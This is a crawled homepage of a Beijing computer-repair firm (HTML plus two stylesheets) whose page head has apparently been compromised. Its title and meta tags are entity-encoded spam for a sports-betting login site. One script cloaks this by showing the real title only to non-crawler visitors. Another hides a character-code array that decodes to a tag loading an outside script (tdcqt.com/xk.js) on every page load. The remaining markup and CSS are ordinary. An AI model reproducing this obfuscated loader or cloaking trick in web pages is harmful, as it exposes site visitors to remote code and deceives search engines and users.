

--- FILE ---
content_type: text/html
request_url: http://qiufeng001.com/index.php/Article-259-
body_size: 6019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#20307;&#32946;&#183;&#40;&#83;&#116;&#97;&#114;&#83;&#107;&#121;&#32;&#83;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#26143;&#31354;&#20307;&#32946;&#183;&#40;&#83;&#116;&#97;&#114;&#83;&#107;&#121;&#32;&#83;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#26041;&#44;&#26143;&#31354;&#20307;&#32946;&#32593;&#31449;&#44;&#26143;&#31354;&#20307;&#32946;&#20837;&#21475;"/>
<meta name="description" content="&#26143;&#31354;&#20307;&#32946;&#12304;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#20837;&#21475;&#23448;&#32593;&#65306;&#50;&#51;&#53;&#52;&#51;&#49;&#46;&#118;&#105;&#112;&#12305;&#33268;&#21147;&#20110;&#20026;&#23458;&#25143;&#25552;&#20379;&#19987;&#19994;&#30340;&#26426;&#26800;&#35013;&#22791;&#35299;&#20915;&#26041;&#26696;&#12290;&#26143;&#31354;&#20307;&#32946;&#20316;&#20026;&#19968;&#23478;&#39046;&#20808;&#30340;&#26426;&#26800;&#35774;&#22791;&#20379;&#24212;&#21830;&#65292;&#25105;&#20204;&#25552;&#20379;&#39640;&#21697;&#36136;&#30340;&#37325;&#22411;&#26426;&#26800;&#21644;&#24037;&#31243;&#26426;&#26800;&#65292;&#28385;&#36275;&#21508;&#34892;&#19994;&#30340;&#38656;&#27714;&#12290;&#27426;&#36814;&#35775;&#38382;&#26143;&#31354;&#20307;&#32946;&#23448;&#32593;&#65292;&#20102;&#35299;&#26356;&#22810;&#20851;&#20110;&#25105;&#20204;&#30340;&#20135;&#21697;&#21644;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='秋风世纪'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="keywords" content="秋风世纪" />
<meta name="description" content="秋丰世纪，电脑上门服务，专业电脑维修，企业IT外包，电脑上门服务，电脑维修，电脑组装，品牌电脑，电脑软硬件维护，电脑配件，电脑周边，电脑耗材，IT外包，网络布线" />
<link href="/17Joys/Tpl/default/Public/css/css.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico">
<link href="/17Joys/Tpl/default/Public/css/picsavscss.css" rel="stylesheet"
	type="text/css" />
<link href="/17Joys/Tpl/default/Public/css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/jquery/jquery.js"></script>
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/jquery/jquery.blockUI.js"></script>
<script type="text/javascript">

	var timeout = 500;
	var closetimer = 0;
	var ddmenuitem = 0;

	// open hidden layer
	function mopen(id) {
		// cancel close timer
		mcancelclosetime();

		// close old layer
		if (ddmenuitem)
			ddmenuitem.style.visibility = 'hidden';

		// get new layer and show it
		ddmenuitem = document.getElementById(id);
		ddmenuitem.style.visibility = 'visible';

	}
	// close showed layer
	function mclose() {
		if (ddmenuitem)
			ddmenuitem.style.visibility = 'hidden';
	}

	// go close timer
	function mclosetime() {
		closetimer = window.setTimeout(mclose, timeout);
	}

	// cancel close timer
	function mcancelclosetime() {
		if (closetimer) {
			window.clearTimeout(closetimer);
			closetimer = null;
		}
	}

	// close layer when click-out
	document.onclick = mclose;

</script>
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/jquery-1.4.4.min.js"></script>

<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/slides.jquery.js"></script>
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/jquery/jquery.form.js"></script>
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/jquery/jquery.blockUI.js"></script>

<style>
.marquee {width:560px;height:120px;overflow:hidden;border:1px solid #cacaca; margin-top:20px;}
.marquee li{ display:inline; float:left; margin-right:12px;}

.marquee li img {width:124px; height:84px;}
.marquee li em{font-style: normal; height:16px; line-height:24px; display:block; margin-top:8px;}
</style>
</head>
<body id="mainbody">

<!-- top -->
<div>
<table width="983" border="0" align="center" cellpadding="0"
	cellspacing="0" id="__01" style="margin-top: 24px;">
	<tr>
		<td width="332"><img src="/17Joys/Tpl/default/Public/img/index_02_04.jpg"
			width="332" height="57" alt=""></td>
		<td width="391">&nbsp;</td>
		<td width="260"><img src="/17Joys/Tpl/default/Public/img/index_02_06.jpg"
			width="260" height="57" alt=""></td>
	</tr>
</table>
</div>
<!-- top -->
<div class="menu">

<ul id="sddm">
   <li><a class="hide menu_index" href="/index.php/">首页</a></li>
	<li><a class="hide menu_section" href="/index.php/Section-8" onMouseOver="mopen('m1')"
		onMouseOut="mclosetime()">服务项目</a>
	<div id="m1" onMouseOver="mcancelclosetime()" onMouseOut="mclosetime()">
	<a href="/index.php/Section-8" title="a coded list of spies">企业IT外包</a> <a
		href="/index.php/Section-9" title="a horizontal vertical menu">上门服务</a> <a
		href="/index.php/Section-10" title="an enlarging unordered list">电脑维修</a> <a
		href="/index.php/Section-11" title="an unordered list with link images">网络维护</a>
	<a href="/index.php/Section-12" title="non-rectangular links">数据恢复</a> <a
		href="/index.php/Section-13" title="jigsaw links">系统集成</a> <a
		href="/index.php/Section-14" title="circular links">网络布线</a> <a
		href="/index.php/Section-15" title="circular links">安防监控</a></div>
	</li>
	<li><a class="hide menu_case" href="/index.php/Case">经典案例</a></li>
	<li><a class="hide menu_order" href="/index.php/Order">在线下单</a></li>
	<li><a class="hide menu_about" href="/index.php/About"
		onMouseOver="mopen('m2')" onMouseOut="mclosetime()">关于我们</a>
	<div id="m2" onMouseOver="mcancelclosetime()" onMouseOut="mclosetime()">
	<a href="/index.php/About" title="Example one">公司简介</a> <a
		href="/index.php/Contacts" title="Weft fonts">联系我们</a></div>
	</li>
	  
</ul>
</div>

<script type="text/javascript">
$(function() {
    var url=window.location.href;
   
    if(url.indexOf("Section")>0){
    	$(".menu_section").addClass("on");

    }else if(url.indexOf("Case")>0){
    	$(".menu_case").addClass("on");

    }else if(url.indexOf("Order")>0){
    
    	$(".menu_order").addClass("on");

    }else if(url.indexOf("About")>0){
    	$(".menu_about").addClass("on");

    }else if(url.indexOf("Contacts")>0){
    	$(".menu_about").addClass("on");

    }else{
        $(".menu_index").addClass("on");

    }

});
</script>
<div class="clear"></div>
<table border="0" align="center" cellpadding="0" cellspacing="0" id="__01">
  <tr>
    <td><img src="/17Joys/Tpl/default/Public/img/index_05.jpg" width="983" height="7" alt=""></td>
  </tr>
</table>
<div class="clear"> </div>
<!-- 代码 开始 -->
<div id="warp">
<script>
	//保证导航栏背景与图片轮播背景一起显示
	$("#mainbody").removeClass();
	$("#mainbody").addClass("index_bg05");
</script>
<script>
	$(function(){
		//滚动Banner图片的显示
		$('#slides').slides({
			preload: false,
			preloadImage: './Public/img/loading.gif',
			effect: 'fade',
			slideSpeed: 400,
			fadeSpeed: 100,
			play: 3000,
			pause: 100,
			hoverPause: true
		 });
    	});
</script>
<!-- 滚动图片 -->
<div id="slides" class="banner">
<div class="bannerImg">
	<div class="slides_container">
		<div style="DISPLAY: none" id="banner_pic_2"><a href="/index.php/Section-8"><img alt="" src="/17Joys/Tpl/default/Public/img/banner01.jpg" width="974" height="260"/></a></div>
		<div style="DISPLAY: none" id="banner_pic_3"><a href="/index.php/Section-8"><img alt="" src="/17Joys/Tpl/default/Public/img/banner02.jpg" width="974" height="260"/></a></div>
		<div style="DISPLAY: none" id="banner_pic_4"><a href="/index.php/About"><img alt="" src="/17Joys/Tpl/default/Public/img/banner03.jpg" width="974" height="260"/></a></div>
		<div style="DISPLAY: none" id="banner_pic_5"><a href="/index.php/Section-14"><img alt="" src="/17Joys/Tpl/default/Public/img/banner04.jpg" width="974" height="260"/></a></div>
		<div style="DISPLAY: none" id="banner_pic_6"><a href="/index.php/Section-10"><img alt="" src="/17Joys/Tpl/default/Public/img/banner05.jpg" width="974" height="260"/></a></div>
	</div>
</div>
</div>
<!-- 滚动图片 -->

<!-- 代码 结束 -->

<div class="clear"> </div>

<!-- nav -->
<!-- ia -->
<div class="main"><div class="about_home">
<h2><a href="/index.php/About"><img src="/17Joys/Tpl/default/Public/img/lanmu_07.jpg" border="0px"></a></h2>
<div class="clear"> </div>
<table width="96%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="160"><a href="/index.php/About"><img src="/17Joys/Tpl/default/Public/img/index1_03.jpg" width="148" height="165" border="0px"></a></td>
    <td valign="top" class="text2em" align="left">
   北京秋丰世纪科技有限公司成立于2008年，是一家专业从事台式电脑、笔记本维修，各种电脑外设及配件销售的高科技企业。公司立足中关村科技园区，以专业的技术、前沿的信息和丰富的售后渠道，建立起了充足的零配件库，稳定的零配件进货渠道和丰富的零配件库，解决了台式电脑和笔记本电脑维修中配件不足的难题，大大提高了电脑的修复率，赢得广大用户的一致好评。公司通过多年的实践培养了一批优秀的电脑维修专业人才，组建了一支敬业勤奋、具有丰富专业知识的员工队伍，秉承“服务优、响应快、有保障、价合理”的服务理念为您提供最优质的上门服务    </td>
  </tr>
</table>
<div class="clear"> </div>
</div>
<div class="home_news"><h2><a href="/index.php/News"><img src="/17Joys/Tpl/default/Public/img/lanmu_09.jpg" border=0px></a></h2>
<ul>
<li><a href="/index.php/Article-264"><font color="">微信将对提现收0.1%手续费</font></a></li><li><a href="/index.php/Article-263"><font color="">京东三季度亏5.3亿元</font></a></li><li><a href="/index.php/Article-262"><font color="">我国将出台快递条例 严禁快递暴力分拣</font></a></li><li><a href="/index.php/Article-261"><font color="">过亿数据泄露？网易邮箱再次否认</font></a></li><li><a href="/index.php/Article-260"><font color="">首张专车经营牌照出台</font></a></li><li><a href="/index.php/Article-259"><font color="#000000">天津滨海新区发生剧烈爆炸</font></a></li><li><a href="/index.php/Article-258"><font color="">专车合法化上海破冰</font></a></li></ul></div>
</div>
<div class="clear"> </div>
<div class="home_services">
<h2><a href="/index.php/Section-8"><img src="/17Joys/Tpl/default/Public/img/lanmu_17.jpg" border="0px"></a></h2><div class="clear"> </div>
<table border="0" cellpadding="0" cellspacing="0" class="services_list" width="98%">
  <tr>
    <td align="left" width="50%"><a href="/index.php/Section-8"><img src="/17Joys/Tpl/default/Public/img/index1_07.jpg" width="186" height="124"></a>
      <h2><a href="/index.php/Section-8">IT外包</a></h2>      从事对中小型企业的IT服务。我们为客户提供专业化的企业IT维护、管理和咨询服务。采用人员巡检和固定客户代表的形式，与客户保持接触，保障服务响应的及时性。定期对故障发生率，故障类型进行跟踪统计，找出相应...</td>
    <td class="noborder" align="left" width="50%"><a href="/index.php/Section-9"><img src="/17Joys/Tpl/default/Public/img/index1_09.jpg" width="186" height="124"></a>
      <h2><a href="/index.php/Section-9">上门服务</a></h2>            为广大个人用户、企业用户及事业单位提供免费的上门检测服务，以精湛的专业技术解决各类电脑故障，如：死机、蓝屏、无法开机、开机报警、电脑反应慢、卡机、网络无法连接、局域网无法共享等等。并且解...</td>
    </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="services_list" width="98%">
  <tr>
    <td width="33%" align="left"><a href="/index.php/Section-10"><img src="/17Joys/Tpl/default/Public/img/index1_18.jpg" width="80" height="76"></a>
      <h2><a href="/index.php/Section-10"> 电脑维修</a></h2>
      软件检测：系统异常、系统文件丢失、第三方软件无法使用、网络无法连接
硬件检测：CPU、主板、内存……</td>
    <td width="33%" align="left"><a href="/index.php/Section-11"><img src="/17Joys/Tpl/default/Public/img/index1_14.jpg" width="80" height="76"></a>
      <h2><a href="/index.php/Section-11">网络维护</a></h2>各种软件调试安装，维护；电脑查毒杀毒防毒；建立网络安全系统与备份系统，电脑定期清洁维护；……</td>
    <td width="33%" class="noborder" align="left"><a href="/index.php/Section-12"><img src="/17Joys/Tpl/default/Public/img/index1_16.jpg" width="80" height="76"></a>
      <h2><a href="/index.php/Section-12">数据恢复</a></h2>病毒、系统故障、误操作、升级或安装软件错误等逻辑损坏造成的数据丢失；意外事故等硬件原因造成的数据丢失；</td>
  </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="services_list" width="98%">
  <tr>
    <td width="33%" class="noborderbottom" align="left"><a href="/index.php/Section-13"><img src="/17Joys/Tpl/default/Public/img/index1_24.jpg" width="80" height="73"></a>
        <h2><a href="/index.php/Section-13">系统集成</a></h2>
      系统集成包括计算机软件、硬件、操作系统技术、数据库技术、网络通讯技术等的集成……</td>
    <td width="33%" class="noborderbottom" align="left"><a href="/index.php/Section-14"><img src="/17Joys/Tpl/default/Public/img/index1_26.jpg" width="80" height="76"></a>
        <h2><a href="/index.php/Section-14">网络布线</a></h2>
      负责对计算机网络所使用的设备（交换机、路由器、防火墙、服务器等）的选择及维护……</td>
    <td width="33%" class="noborder noborderbottom" align="left"><a href="/index.php/Section-15"><img src="/17Joys/Tpl/default/Public/img/index1_28.jpg" width="80" height="76"></a>
        <h2><a href="/index.php/Section-15">安防监控</a></h2>
      无线监控安装有线设备安装门禁考勤、道闸、楼宇对讲、可视门铃、公共广播、背景音乐、红外对射</td>
  </tr>
</table><div class="clear"> </div>
</div>
<div class="clear"> </div>
<div class="main"><div class="about_home">
  <table border="0" cellpadding="0" cellspacing="0" id="__01">
    <tr>
      <td><img src="/17Joys/Tpl/default/Public/img/case_07.jpg" width="17" height="39" alt=""></td>
      <td><a href="/index.php/Case"><img src="/17Joys/Tpl/default/Public/img/case_08.jpg" width="674" height="39" alt="" border="0px"></a></td>
      <td><img src="/17Joys/Tpl/default/Public/img/case_09.jpg" width="25" height="39" alt=""></td>
    </tr>
  </table>
  <DIV class=blk_29>
<DIV class=LeftBotton id=LeftArr></DIV>
<script type="text/javascript" src="/17Joys/Tpl/default/Public/js/scrollpic.js"></script>

<script type="text/javascript">
$(document).ready(function(){
	$('.marquee').kxbdMarquee({
			direction:'left',
			eventA:'mouseenter',
			eventB:'mouseleave'
	});
});
</script> 
            
<div class="marquee Cont"> 
<!-- 图片列表 begin -->
    <ul>
     <li><DIV class=box>
		<!-- <A class=imgBorder href="/Article-25"> -->
			<IMG height=84 alt="光大安石（北京）房地产投资" src="/Public/Uploads/s_50e4fdad6d8b2.jpg" width=124 
border=0>
<!-- </A> -->
<P>
	<!-- <a href="/Article-25"> -->
光大安石（北京）房地产投资<!-- </a> -->
</P></DIV></li><li><DIV class=box>
		<!-- <A class=imgBorder href="/Article-23"> -->
			<IMG height=84 alt="中兴天唱（北京）文化传播有限公司" src="/Public/Uploads/s_50e514fea4e08.jpg" width=124 
border=0>
<!-- </A> -->
<P>
	<!-- <a href="/Article-23"> -->
中兴天唱（北京）文化传播有限公司<!-- </a> -->
</P></DIV></li><li><DIV class=box>
		<!-- <A class=imgBorder href="/Article-22"> -->
			<IMG height=84 alt="凯鹏华盈投资咨询有限公司" src="/Public/Uploads/s_50e51971b2943.jpg" width=124 
border=0>
<!-- </A> -->
<P>
	<!-- <a href="/Article-22"> -->
凯鹏华盈投资咨询有限公司<!-- </a> -->
</P></DIV></li><li><DIV class=box>
		<!-- <A class=imgBorder href="/Article-21"> -->
			<IMG height=84 alt="北京亿方物业管理有限责任公司" src="/Public/Uploads/s_50e51d1ec0f68.jpg" width=124 
border=0>
<!-- </A> -->
<P>
	<!-- <a href="/Article-21"> -->
北京亿方物业管理有限责任公司<!-- </a> -->
</P></DIV></li><li><DIV class=box>
		<!-- <A class=imgBorder href="/Article-20"> -->
			<IMG height=84 alt="新邮通信设备有限公司" src="/Public/Uploads/s_50e51e4fcdbab.jpg" width=124 
border=0>
<!-- </A> -->
<P>
	<!-- <a href="/Article-20"> -->
新邮通信设备有限公司<!-- </a> -->
</P></DIV></li>	</ul>
	<!-- 图片列表 end -->
</div> 
<DIV class=RightBotton id=RightArr></DIV></DIV>

  <table border="0" cellpadding="0" cellspacing="0" id="__01">

    <tr>
      <td><img src="/17Joys/Tpl/default/Public/img/case_17.jpg" width="17" height="18" alt=""></td>
      <td><img src="/17Joys/Tpl/default/Public/img/case_18.jpg" width="674" height="18" alt=""></td>
      <td><img src="/17Joys/Tpl/default/Public/img/case_19.jpg" width="25" height="18" alt=""></td>
    </tr>
  </table>
</div>
<div class="home_news" style="height:190px;"><h2><img src="/17Joys/Tpl/default/Public/img/lanmu_28.jpg" width="234" height="29"></h2>
  <table width="100%" height="155" border="0" cellpadding="8" cellspacing="0" background="/17Joys/Tpl/default/Public/img/lianxbg.jpg">
    <tr>
      <td align="left">北京秋丰世纪科技有限公司<br>
地址：北京海淀区中关村大街18号 <br>
     科贸电子城四层4B005 <br>
电话：400-666-7344<br>
网址：www.qiufeng001.com<br>
</td>
    </tr>
  </table>
</div>

<div id="newlink">
       <h2><img src="/17Joys/Tpl/default/Public/img/link.jpg" border="0px"></h2>
       <div class="newlinklist">
     </div>

    </div></div>
<!-- ia -->
<!-- nav -->
<!-- foot -->
<div>

<table width="974" border="0" align="center" cellpadding="0"
	cellspacing="0" style="border-top: 1px solid #007a1b;">
	<tr>
		<td height="50" align="center">COPYRIGHT @ 2008-2022 北京秋丰世纪科技有限公司
		版权所有 <a href="https://beian.miit.gov.cn/" target="_blank">备案号：京ICP备11007656号-1</a>
		</td>
	</tr>
</table>
<!-- foot --></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qiufeng001.com/17Joys/Tpl/default/Public/css/css.css
body_size: 2159
content:
@charset "utf-8";
/* CSS Document */
@import url(../css/webwidget_scroller_tab.css);

html{ background:url(../img/index_01.jpg) repeat-x; display: inline-block; text-align:center;}
body,div,li,ul,h2,h3,p,form{ margin:0px; padding:0px;  }
body{color:#666666;text-align:center; font-size:12px; line-height:1.8em;}
td,li{font-size:12px; line-height:2.1em;}
.services_list td,.services_list li{font-size:12px; line-height:1.8em;}
.left{ width:243px;   float: right; }
.cn_left{width:719px; float:left; background:#FFFFFF;border:1px solid #ecefeb; text-align:left;margin:0px;height:auto!important; height:500px; min-height:500px; }
.leftcn{width:719px; float:left; margin:0px; text-align:left;}
li,ul{ margin:0px; padding:0px; list-style:none;}
a{ text-decoration:none;}
.width100{ width:98%;}
.width50{width:50%;}
input[type="text"] { border:1px solid #ccc;}
textarea{ border:1px solid #ccc;}
.bout{ background:url(../img/boutomm1.jpg) no-repeat; width:80px; height:25px; margin:0px; padding:0px; border:none;}
.bout2{ background:url(../img/boutomm2.jpg) no-repeat; width:80px; height:25px; margin:0px; padding:0px; border:none;}

/*导航*/
.menu {  
font-family: "宋体"; 
width:983px; 
margin:0 auto; 
}
#sddm
{	margin: 0px;float:right;
	padding: 0px;
	z-index: 30;
	 
	height:23px;}

#sddm li
{	margin: 0;
	padding: 0;
	list-style: none;
	float: left; 
	font: bold 14px arial}

#sddm li a
{	display: block;
	margin: 0 1px 0 0;
	padding: 4px 20px; background:url(../img/line.jpg) no-repeat right;
	color: #1f3b01;
	text-align: center;
	text-decoration: none}

#sddm li a:hover
{color:#46b900}

#sddm div
{	position: absolute;
	visibility: hidden;
	margin: 0;
	padding: 0;
	 width:99px; z-index:999;
	border: 1px solid #d2fda7}
	
	#sddm div a
	{	position: relative;
		display: block;
		margin: 0;
		padding: 5px 10px;
		width: auto;
		white-space: nowrap;
		text-align: center;
		text-decoration: none;
		background: #ffffff;
		color: #4e4e4e;
		font: 12px arial}

	#sddm div a:hover
	{	
		color: #46b900}
		.on{ color:#46b900 !important  ;}
.clear{ height:10px; line-height:10px; font-size:10px; display:block; clear:both;}
.main{ width:974px; margin:0 auto; display:table; height:auto;}
.about_home{ width:719px; float:left; background:#FFFFFF;border:1px solid #ecefeb}
.about_home h2{ margin:0px; padding:0px;}
.text2em{ text-indent:30px;}
.home_news{ width:243px; background:#FFFFFF; height:218px; float: right; border:1px solid #ecefeb}
.home_news h2{ margin:0px; padding:0px; width:100%; clear:both;}
.home_news ul{ margin:0px; padding:0px; width:231px; clear:both;display:inline-table; }
.home_news ul li{ list-style:none; margin:0px; padding:0px; text-align: left; background:url(../img/fang.jpg) no-repeat left; white-space:nowrap; text-indent:10px; font-size:12px;}
.home_services{ width:974px; border:1px solid #ecefeb; display:inline-table;background:#FFFFFF; text-align: center; margin:0 auto;}
.services_list h2{ font-size:14px; text-align:left; margin:0px; padding:0px;}
.services_list img{ padding:3px; border:1px solid #ccc; display:table; float:left; margin:0px 10px; }
.services_list p{ text-align:left; line-height:1.8em; margin-right:5px;}
.home_services table{ margin:0px 10px;}
.services_list  td{ border-bottom:1px dashed #ccc; border-right:1px dashed #ccc; padding:10px 0px;}
.noborder{border-right:none !important;}
.noborderbottom{border-bottom:none !important;}

.home_left{ width:243px; background:#FFFFFF; height:218px; float: right; border:1px solid #ecefeb}

.services li{ border:1px solid #f1f1f1; display:inline-block; float:left; margin:8px 0px 0px 8px !important;  white-space:normal !important; background:none !important; border-radius:3px;/*ie6*/ width:40%; text-align:left; padding-left:10px;

           behavior:url(/ie-css3.htc);/*ie6*/


}
.services .ico1{ background:url(../img/ico/ico4.jpg) no-repeat ; width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico2{ background:url(../img/ico/ico5.jpg) no-repeat; width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico3{ background:url(../img/ico/ico3.jpg) no-repeat;width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico4{ background:url(../img/ico/ico6.jpg) no-repeat; width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico5{ background:url(../img/ico/ico7.jpg) no-repeat; width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico6{ background:url(../img/ico/ico2.jpg) no-repeat; width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico7{ background:url(../img/ico/ico1.jpg) no-repeat;width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}
.services .ico8{ background:url(../img/ico/ico8.jpg) no-repeat;width:17px; height:17px; float:left; margin-top:4px; padding-right:10px;}




/*圆角*/

/*当前栏目*/
.cn_nav h2{ color:#336600; background: url(../img/cn_navbg.jpg) no-repeat bottom left; text-align:left; margin:5px; line-height:2em; font-size:16px; }
.cn_nav h2 span{ float:right; font-size:12px; margin-right:10px; color:#999999; font-weight:normal; cursor:pointer;}
.cn_nav h2 span a:link{color:#999999;}
.left_cn{ text-align:left; margin:10px; line-height:2em;}
/*下单表单*/
.my0rders table{ border:1px solid #eaeaea; }
.my0rders h2{ color:#1a6b02; font-size:14px; line-height:2em;}

/*关于我们*/
.about_nav li{ background:url(../img/about_08.jpg) no-repeat; line-height:40px; margin-bottom:8px; text-align:left; padding-left:25px; color:#769d68; font-size:14px; font-weight:bold;}
.about_nav .onabout{ background:url(../img/about_05.jpg) no-repeat; line-height:40px; margin-bottom:8px; text-align:left; padding-left:25px; color:#fff;}
.about_nav li a{ color:#769d68; text-decoration:none}
.about_nav .onabout a{ color:#fff !important;}
/*经典案例*/
.classiccase .pic{ width:150px; float: left;}
.classiccase .pic img{ border:1px solid #ccc; padding:3px;}
.classiccase .text{ width:530px; float: left; margin-left:10px;}
.classiccase  li h2{ font-size:12px;}
.classiccase  li{ font-size:12px; border-bottom:1px dashed #ccc; display:table; padding:5px 0px 5px 0px; height:100px;}
/*分页*/
.List_page a {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #AECD9E;
    color: #A0A0A0;
    margin: 0 1px;
    padding: 4px 6px;
}
/*新闻列表*/
.content_list {
    clear: both;
    padding: 0px;
}
.content_list ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.content_list li {
    height: 26px;
    width: 100%;
}
.dd_lm {
    color: #4A5265;
    float: left;
    font-size: 15px;
    width:10px;
}
.dd_bt {
    color: #333333;
    float: left;
    font-size: 12px;
    text-align: left;
    width: 480px;
}
.dd_time {
    color: #919191;
    float: right;
    font-size: 13px;
    width: 120px;
}
.left_cn h1 {
    font-family: "微软雅黑";
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    text-align: center; width:100%; margin:10px;
}
.left-time {
    border-bottom: 1px solid #DDDDDD;
    color: #666666;
    font-family: "微软雅黑";
    font-size: 13px;
    line-height: 24px;
    margin: 0 auto;
    width: 100%; text-align:center;
}
/*友情链接*/
#newlink{ display:inline-table; margin-top:10px; border:solid 1px #ccc; clear:both;width:100%; text-align:left; padding-bottom:10px;margin-bottom:10px;}
#newlink h2{  text-align:left; line-height:1.8em; font-size:14px; }
#newlink .newlinklist a{ padding:0px 10px;}

--- FILE ---
content_type: text/css
request_url: http://qiufeng001.com/17Joys/Tpl/default/Public/css/picsavscss.css
body_size: 978
content:
.f12 {	FONT-SIZE: 12px}
A {	TEXT-DECORATION: none}
A:link {	COLOR: #555555;}
A:visited {	COLOR: #333}
A:hover {	COLOR: #f00}
A:active {	COLOR: #f00}
.F14lists {	LINE-HEIGHT: 23px}
.F14lists UL {	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px}
.F14lists LI {	PADDING-LEFT: 2px; FONT-SIZE: 14px; VERTICAL-ALIGN: bottom}
.F14lists LI SPAN {	FONT-SIZE: 9px; COLOR: #533826}
.FixTitle A:link {	COLOR: #0736aa; TEXT-DECORATION: none}
.FixTitle A:visited {	COLOR: #0736aa; TEXT-DECORATION: none}
.FixTitle A:hover {	TEXT-DECORATION: underline}
.FixTitle {	BORDER-RIGHT: #a2d1ff 1px solid; BORDER-TOP: #a2d1ff 1px solid; BACKGROUND: url(../img/olyready_bg_cl_002.gif) 0px -101px; OVERFLOW: hidden; BORDER-LEFT: #a2d1ff 1px solid; LINE-HEIGHT: 24px; BORDER-BOTTOM: #a2d1ff 1px solid; HEIGHT: 24px}
.FixTitle H3 {	PADDING-LEFT: 30px; FONT-SIZE: 14px; BACKGROUND: url(../img/olyready_bg_cl_001.gif) 2px -197px; FLOAT: left; COLOR: #0736aa}
.FixTitle SPAN {	PADDING-RIGHT: 5px; FLOAT: right}
.RForm {	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px}
.RForm DT {	LINE-HEIGHT: 23px}
.RformB {	PADDING-LEFT: 10px}
